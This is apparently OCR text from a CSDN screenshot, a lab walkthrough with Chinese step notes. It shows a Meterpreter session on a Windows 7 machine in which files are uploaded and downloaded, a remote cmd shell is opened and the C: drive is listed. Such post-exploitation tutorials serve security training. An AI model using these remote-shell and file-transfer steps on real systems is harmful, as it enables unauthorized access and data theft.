 文件 动作 编辑 查看 帮助
meterpreter > upload /root/1.jpg c:\\
1.将kali中的文件1.jpg上传至
win7的c盘中
[*] uploading : /root/1.jpg → c:\
[*] uploaded : /root/1.jpg → c:\\1.jpg
meterpreter > shell
Process 12016 created.
Channel 2 created.
2.进入shell控制台
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>cd ..
cd ..
3.回退至上一级目录
C:\Windows>cd ..
cd ..
C:\>dir
4.显示当前目录下文件
dir
D68C-C023
C:\
2023/07/13 07:21 52,347 1.jpg
2023/07/13 07:23 166,475 2.jpg
2021/04/30 10:57 <DIR> caidao-20160622
2021/02/19 15:06 687,979 caidao-20160622.zip
2021/03/03 09:54 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2021/01/31 22:11 <DIR> phpstudy
2021/04/30 16:30 <DIR> phpstudy_pro
2023/07/09 17:49 <DIR> Program Files
2021/05/14 16:18 <DIR> Program Files (x86)
2021/05/08 12:40 <DIR> Python27
2023/07/12 14:50 <DIR> Users
2023/07/13 06:53 <DIR> Windows
3 906,801
10 28,312,907,776
C:\>download c:\\2.jpg /root/2.jpg
download c:\\2.jpg /root/2.jpg
'download'
5.必须输入exit命令退出shell,才能从win7中下载文件
C:\>exit
exit
meterpreter > download c:\\2.jpg /root/2.jpg
[*] Downloading: c:\2.jpg → /root/2.jpg
[*] Downloaded 162.57 KiB of 162.57 KiB (100.0%): c:\2.jpg → /root/2.jpg
[*] download : c:\2.jpg → /root/2.jpg
CSDN @人间饿货